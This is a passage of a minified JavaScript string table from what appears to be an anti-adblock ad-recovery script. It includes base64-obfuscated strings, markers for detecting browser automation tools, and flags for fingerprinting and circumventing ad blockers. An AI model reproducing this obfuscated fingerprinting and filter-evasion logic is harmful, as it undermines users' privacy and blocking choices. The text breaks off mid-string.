botKind=","detect","anymind","contain|none|auto","undefined","rotateY( [<angle>|<zero>] )","script_abort","iframe negotiate: configure message timeout: ","[recovery] __tcfapi tcString is empty in GDPR region. value: ","FeatureFunction","visible","blocked_filters","Identifier or parenthesis is expected","-moz-calc(","<bg-image>#","basename","sticky","img","text_ad","minutemedia","tokenCount","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","as_selected","background-color",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"[alternate||[over|under]]|inter-character","_set","data-non-sharding","aWQ=","string-api","Zm1qeA==","Scheduler Terminated with unexpected non-error instance: ","normal|<percentage>","min( <calc-sum># )","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<'caret-color'>||<'caret-shape'>","firefox_etp_enabled","getArg","MediaQuery","ivt","Class extends value ","mimeTypes","firstChild","Block","childElementCount","decorate","custom","abs( <calc-sum> )","getPropertyValue","<length>","idFilter","constructor","none","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","gecko/","Percent sign is expected","requestBids","overflow","systemLanguage","heightEval","coupang-dynamic","document.documentElement.clientWidth, clientHeight","auto? [none|<length>]","[diagonal-fractions|stacked-fractions]","startLine","element-invisible-selector","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","normal|[<string> <number>]#","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","addEventListener","none|discard-before||discard-after||discard-inner","ORDERED_NODE_ITERATOR_TYPE","<'border-width'>||<'border-style'>||<color>","CDC-token","matchProperty","generatedColumn","<mf-name>","gpt-adpushup","<alpha-value>",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","https://html-load.com","iframe ready deadline exceeded","gpt-funke","inset?&&<length>{2,4}&&<color>?","reserved1Output","VENDOR","tail","window.parent._df.t","flex-direction","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","SyntaxMatchError","gpt-enliple","substringToPos","navigator.appVersion is undefined","okNetworkStatusCodes","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","[<declaration>? ';']* <declaration>?","<'padding-left'>{1,2}","cef","svmin","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","<calc-product> [['+'|'-'] <calc-product>]*","auto|optimizeSpeed|crispEdges|geometricPrecision","snigel","forceBraces","<integer>&&<symbol>","MessageEvent_data","findDeclarationValueFragments","content-box|padding-box|border-box|fill-box|stroke-box|view-box","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","insertAdjacentElement","blocking_ads","beforeHtml","<grid-line> [/ <grid-line>]?","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","reset",": [left|right|first|blank]","https://qa.ad-shield.io","givt_detected","sdk_version","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","auto|<position>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","AtKeyword","response","Failed to load website due to adblock: ","offsetAndType","selector","TkduRThhX3kuRmpZTz00dzNdcDc=","<length> <length>?","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","getServices","code","iframe","catch","` node type definition","Unexpected end of input","none|<custom-ident>+","generic","logs","Promise","column","Selector is expected","wrap|none","tokens","getTargeting","driver","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","[pack|next]||[definite-first|ordered]","Type of node should be an Object","https://c.amazon-adsystem.com/aax2/apstag.js","selector( <complex-selector> )","    ","Blob","iframe ready timeout (fetch error)","content-box|border-box","isArray","Blocked interstial slot define:","_fa_","ldoceonline.com","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Rule","skip","flatMap","close-error-report","script_version","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<angle-percentage>","scroll","<bg-size>#","auto|fixed","enjgioijew","revert","CSSStyleDeclaration","auto|<integer>","appendScriptElementAsync","string-try-catch","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","navigator.permissions.query is not a function","https://content-loader.com","cqh","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","139341","gpt-rubicon","eventName","polarbyte","compareByGeneratedPositionsDeflatedNoLine","nextState","<url>",'Identifier "',"scrollX","leftComparison","start|end|center|baseline|stretch","Blocked slot define: [","normal|break-word","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","w = window.parent;","matrix( <number>#{6} )","document.hidden","AdShield API cmd.push","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","instance","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","sendXHR","<'min-width'>","cmVzZXJ2ZWQxSW5wdXQ=","args","6d29821e","[Bot] bot UA detected, ua=","Brackets","skip-node","Range","onmousedown","originalUrl","window.parent.parent.apstag.runtime.callCqWrapper","gpt_loaded_time","[recoverTcfCMP] __tcfloaded_cache","auth","dataset","getLocation","gpt-highfivve","auto|avoid","as_","none|left|right|both|inline-start|inline-end","auto|none|<dashed-ident>|<scroll()>|<view()>","jkl","getAdUnitPath","] by [","String_replace","ignore|stretch-to-fit","width not set properly","stroke","Identifier","ChromeDriverw","RENDERER","No element indexed by ","Parse error: ","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","[<type-selector>? <subclass-selector>*]!","clamp( <calc-sum>#{3} )","webgl","Document_querySelectorAll","ContentWindow not found","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","/negotiate/v3/iframe?passcode=","isInIframe","compareByGeneratedPositionsInflated","e6d29821","googletag cmd unshift failed : ","running|paused","?version=","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","auto|bar|block|underscore","skipValidation","from-image|<angle>|[<angle>? flip]","unshift","Value","Element","Brian Paul","position:relative;align-items:center;display:flex;","<'row-gap'> <'column-gap'>?","ev-times.com","decodeURIComponent","nextSibling","IFrame","__tcfapi","data-bypass-check-","webGL","configIndex","all","compact","<complex-real-selector>#","<color> <color-stop-length>?","separate|collapse|auto","adsinteractive","setTargeting","ad_unit_path","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Url","_blank","auto|grayscale","srcdoc","(function(){","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","3rd-party xhr unexpected response",", height: ","url-path-equal","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","none|<shadow>#","margin-top","[<length-percentage>|<number>|auto]{1,4}","percentage-token","<'min-block-size'>","[contain|none|auto]{1,2}","style","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","<relative-real-selector-list>","whale","getItem","cover|contain|entry|exit|entry-crossing|exit-crossing","dable","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","followColorScheme","margin: 0; padding: 0;","rch","Unexpected err while detecting cosmetic filter: ","try-catch","translateY( <length-percentage> )","<'inset-block-end'>","createList","before","api.ootoo.co.kr","params","mustIncludeStrings","filename","comma-token","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","descriptors","permissions","Timeout.","CDC","auto-add|add( <integer> )|<integer>","is_brave","N is expected","gpt-vuukle","relative","auto|normal|none","DeclarationList","monitoring","circle|ellipse","<single-animation>#","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","getConsentMetadata","addMapping","supports(","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","HTMLSourceElement","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","type","webkitMediaStream","Response","em5iZw==","fill","geniee-prebid","<percentage>","abs","tokenStart","hash-token","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","eatIdent","isParentsDisplayNone","Terminate - not allowed running in iframe","child|young|old","removeEventListener","form","removed","function","<ident>|<function-token> <any-value> )","Failed to load 3rd-party image: ","<url>|<string>","isTcfRequired","CDO","applySourceMap","clearTimeout","[full-width|proportional-width]","})()","auto|<length>","image-set( <image-set-option># )","27d518f0","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","all|<custom-ident>","<angle-percentage>{1,2}","[<length>|<percentage>|auto]{1,4}","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","Node_baseURI","Profile is null or undefined","consumeUntilExclamationMarkOrSemicolon","Date.now is not a function",'link[rel="icon"]',"root|nearest|self","ACK_VISIBLE","POST","as_didomi_cmp_id","path( [<fill-rule> ,]? <string> )","s.amazon-adsystem.com","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","lookupOffset","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","country","responseXML","<'text-wrap-mode'>||<'text-wrap-style'>","meta","<pseudo-element-selector> <pseudo-class-selector>*","webdriverio","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<url> <decibel>?|none","<time>|none|x-weak|weak|medium|strong|x-strong","defineProperty","collapse|separate","replace|add|accumulate","error","MatchOnceBuffer","as_adblock","getComponents","<custom-ident>","cqi","tagNameFilter","getLastListNode","Blocked prebid request error for ","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","isAbsolute","<string>|<custom-ident>+","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","navigator.connection is undefined",'" as-key="',"auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","as_window_id","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","active","<'position-try-order'>? <'position-try-fallbacks'>","getOwnPropertyNames","onWhiteSpace","iframe load error: ","chrome","colon-token","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","transferSize","external","elapsed_time_ms","this.href='https://paid.outbrain.com/network/redir","false|true","right","lvi","ariaLabel","responseType","ident-token","[<box>|border|padding|content]#","getAdserverTargeting","ACK_INVISIBLE","gecko","<color>+|none","Bad syntax","__webdriver_script_fn","windowExternal","cachedResultIsInAdIframe","<outline-radius>","timesofindia.indiatimes.com","denied","applyRatio","Terminate - not active"," cmp inserted","cursor","Plus sign","Element_innerHTML","Atrule","Forward report url to engineers","not","minViewportWidth","media","svi","<'margin-left'>{1,2}","DocumentFragment","left","<media-not>|<media-and>|<media-in-parens>","token","<'inset-block'>","next","href","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","internet_explorer","Ratio","as_logs",'":[{"id":"',"issue","normal|[light|dark|<custom-ident>]+&&only?","<'border-width'>","><head><script>","findAllFragments","abTest","__fpjs_d_m","child-0","fxios/","<percentage>|<length>","stack","single|multiple","` should not contain a prelude","gpt-interworks","none|<offset-path>||<coord-box>","atob","hostname","auto|<length-percentage>","ellipse( [<shape-radius>{2}]? [at <position>]? )","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","startsWith","shardingIndex","types","/report","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","male|female|neutral","normal|<number>|<length>|<percentage>","createItem","atan( <calc-sum> )","/adsid/integrator.js","evaluate","pubkey","inventory-removal-key","unsortedForEach","widthEval","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","light-dark( <color> , <color> )","padding-box|content-box","coupang","gdprApplies","for","encodedBodySize","isActive","initial","https://qa.html-load.com","AttributeSelector","<number [0,∞]> [/ <number [0,∞]>]?","generatedLine","outerHeight","__tcfloaded_cache","Negotiate async ads retry(","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","slotRequested","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","[clip|ellipsis|<string>]{1,2}","useractioncomplete","is_acceptable_ads_blocked","ms, heartbeat timeout to ","normal|bold|<number [1,1000]>","normal|<feature-tag-value>#","auto|smooth","script:","https://report.ad-shield.cc/","Failed to decode protect-url: url is empty","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","none|all","clientHeight","adapi.inlcorp.com","safari/firefox src fetch error","getPrototypeOf","langenscheidt.com","performance_gpt_ad_rendered","normal|break-word|anywhere","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","<single-animation-iteration-count>#","def","Unknown node type: ","Element not visible v2 | ","ins","modifier","<urange>#",":after","some","Node_appendChild","view( [<axis>||<'view-timeline-inset'>]? )","MessageEvent","runAdAuction","freeze","gpt-ima-adshield","<length-percentage>|<flex>|min-content|max-content|auto","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","lookupNonWSType","lookupType","cookie","&error=","none|zoom","SECSSOBrowserChrome","normal|light|dark|<palette-identifier>","relevantmagazine.com","__$webdriverAsyncExecutor","inventories","sin( <calc-sum> )","$cdc_asdjflasutopfhvcZLmcf","Hash","getAtrule","<'height'>","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","scroll( [<axis>||<scroller>]? )","rotateX( [<angle>|<zero>] )","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","center","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","pseudo","onabort","689024aONyMz","visibility","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl",'Negotiate "',"getTargetingKeys","reduceRight","run","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","[AdBlockDetector] Cosmetic adblock detected","728px","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","negotiate_v4_fail_test","xhr","navigator.mimeTypes is undefined","<string> [<integer>|on|off]?","'.' <ident-token>","from|to|<percentage>|<timeline-range-name> <percentage>","addModule","sdk","\n  ","Iframe got ready in ","ar-yahoo-v1","none|[<svg-length>+]#","first","<length>{1,4}","plugins","as_debug","callPhantom","mixed|upright|sideways","none|always|column|page|spread","result","element-attributes","<supports-condition>","assign","<number>|<percentage>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","renderer","outerHTML","marker-mid","scanWord","Unknown field `","lastScrollY","requestNonPersonalizedAds","self","knowt.com","expression","decodeUrl","pubads","[( <scope-start> )]? [to ( <scope-end> )]?","normal|reverse|inherit","createContextualFragment","Failed to detect bot","plainchicken.com","Y29rcQ==","forEach","match","[left|right]||[top|bottom]","log","}-token","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==",", scrollY: ","<header","alpha|luminance|match-source","Comma","notificationPermissions signal unexpected behaviour","JSON","src","Bad value `","<'border-top-width'>||<'border-top-style'>||<color>","recovery","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","finally","setAttributeNS","string-token","getSlots","adblock_circumvent_score","drag|no-drag","naver","Expect a number","reserved2","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","data-empty-class","aXJycg==","splice","fo2nsdf","block|inline|x|y","searchParams","en-us","getBoundingClientRect","shouldRemoveByUrl","request_id","validate","deep","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","ApplePayError","width-less-than","none|auto|textfield|menulist-button|<compat-auto>","<'justify-self'>|anchor-center","Unknown property","parseWithFallback","document - find element","auto|<anchor-name>","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","SyntaxReferenceError","[<compound-selector>? <pseudo-compound-selector>*]!","nearest|up|down|to-zero","as_last_moved","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","space-between|space-around|space-evenly|stretch","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","light","cmpChar","deg","_file","<integer>|<length>","var(","usedJSHeapSize","__webdriver_script_function","Condition","pluginsLength","insert","content-visibility","Invalid base64 digit: ","<'top'>{1,2}","List<","tokenEnd","child_last","<'border-top-color'>","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","copy","always|[anchors-valid||anchors-visible||no-overflow]","[shorter|longer|increasing|decreasing] hue","Destroying interstitial slots : ","invalid protect-id key: ","insertAfter","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","newsinlevels.com","navigator.webdriver is undefined","dump","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","Operator","Date.now is not a number","caption|icon|menu|message-box|small-caption|status-bar","start prebid request bidsBackHandler for ","poster","file","encodeURI","getLocationFromList","findLast","https://t.html-load.com","UserAgent","Function","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","fromSourceMap","can't access document.hidden","pow( <calc-sum> , <calc-sum> )","didomi","fundingchoices","$1   ","www.whatcar.com","math-random","adthrive","shift","innerText","onorientationchange","__gppLocator","<shape>|auto","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","isInRootIframe","__webdriver_unwrapped","../","callback","dotted|solid|space|<string>","Failed to get encoded-id version: encoded-id is empty","middle","Group","body > a > div > div > img","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","pub_300x250","any","startColumn","http:","HTMLElement_style","HTMLCanvasElement.getContext is not a function","__marker","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","[<family-name>|<generic-family>]#","item doesn't belong to list","circle( [<shape-radius>]? [at <position>]? )","_parent","firstCharOffset","error on googletag.pubads()","none|<shadow-t>#","port2","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","[<integer [0,∞]> <absolute-color-base>]#","x-frame-width","recognizer","/negotiate/v4/iframe?passcode=","normal|break-all|keep-all|break-word|auto-phrase","canPlayType","lookupOffsetNonSC","intersectionRect","CSSPrimitiveValue","<noscript>","TopLevelCss","/negotiate/v3/xhr?passcode=","contentDocument","/favicon.ico?","toLog","CrOS","side_ad","cnlwYQ==","transform","prevUntil","ZndiaA==","Wrong node type `","adshield_apply","__webdriverFunc","firefox","[auto|<length-percentage>]{1,4}","none|auto|<percentage>","isVisible","edgios","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<media-query>#","1197294MrRuHU","Negotiate async ads v4 failed: ","<'margin-block-end'>","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","<combinator>? <complex-selector>","[auto|alphabetic|hanging|ideographic]","v7.5.73","as-empty-bidder","normal|<string>","setTimeout","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","normal|reset|<number>|<percentage>","unknown","window.external is undefined","calc(","close","now","dggn","isAdBlockerDetected","Unknown at-rule descriptor","matchMedia","<empty string>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","hostage","previousSibling","job","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","clear","core-ads","feature","<!DOCTYPE html>","Missed `structure` field in `","none|[<number>|<percentage>]{1,3}","9999","toSetString","Failed to load 3rd-party image. Please enable 3rd-party image loading.","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","sdkVersion","center|start|end|self-start|self-end|flex-start|flex-end","android","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","document.classList.remove not work","reserved1Input","closest-side|closest-corner|farthest-side|farthest-corner|sides","6vDkwho","gpt-nextmillennium","gpt-adapex","http://127.0.0.1","<color-stop-length>|<color-stop-angle>","getContext","b3V0cHV0","cmp_blocked","spawn","text-ad-links","intervalId","turn","a3luYg==","isBrave","number","<track-size>+","_WEBDRIVER_ELEM_CACHE","channel","toUpperCase","/cou/iframe","consumeNumber","atan2( <calc-sum> , <calc-sum> )","Apple","__gpp","findValueFragments","document.querySelectorAll","selectorList","__as_ready_resolve","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","version","isChannelConnected","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","<'flex-grow'>","marginwidth","name","readSequence","nextUntil","initial|inherit|unset|revert|revert-layer","path","<'grid-row-gap'> <'grid-column-gap'>?","History","content-box|padding-box|border-box","hoyme.jp","auto|<svg-length>","video","getConfig","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","https:","invalid protect-id prefix: ","document.head.appendChild, removeChild, childNodes","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","cooktoria.com","</pre>","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","_ignoreInvalidMapping","Keyword","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","none|[crop||cross]","before doesn't belong to list","_Selenium_IDE_Recorder","none|strict|content|[[size||inline-size]||layout||style||paint]","left|right|none|inline-start|inline-end","Negotiate async ads failed: ","indexOf","DOMParser","isSleipnir","viewport","<predefined-rgb> [<number>|<percentage>|none]{3}","auto|<integer>{1,3}","negotiate v4 test failed: ","lastIndexOf","URLSearchParams","isEmpty","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","content","<length-percentage>{1,2}","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","split","Number, dimension, ratio or identifier is expected","charCodeAt","Percentage","[normal|small-caps]","Field `","top|bottom|block-start|block-end|inline-start|inline-end","eWJmcQ==","frameScript","cross-fade( <cf-mixing-image> , <cf-final-image>? )","normal|italic|oblique <angle>{0,2}","light|dark|<integer [0,∞]>","[recoverTcfCMP] __tcfloaded_cache set. Value: ","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","ZmthZA==","success","border-box|padding-box|content-box","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","[auto|<length-percentage>]{1,2}","inherit",".source","<'inset'>","grippers|none","text_ads","original","ClassSelector","slotRenderEnded","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","</head><body></body></html>","iframe negotiate: onLoad, elapsed: ","none|<track-list>|<auto-track-list>","parseContext","window.top._df.t","Unknown type: ","auto|all|none","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","auto|normal|active|inactive|disabled","sleipnir/","<single-animation-direction>#","none|auto","blocking_acceptable_ads","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","pageview_id","isElementVisibilityHidden","<'margin-top'>","\n  syntax: ","crossorigin","event","none|<filter-function-list>","nthChildOf","0|1","tpmn","cefsharp","general-enclosed","findWsEnd","substrToCursor","<'margin'>","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","<image>|<color>","jizsl_","PseudoClassSelector","element out of viewable window","javascript:","Date.now","HTMLIFrameElement_contentWindow","adblock_fingerprint","isBalanceEdge","flow|flow-root|table|flex|grid|ruby","<percentage>?&&<image>","trys","wrong googletag.pubads()","bhg.com","ADS_FRAME","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","FontFace",'iframe[name="',"__driver_evaluate",".getAdserverTargeting","<'padding-left'>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","output","decodeId",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"Type","endsWith","none|all|[digits 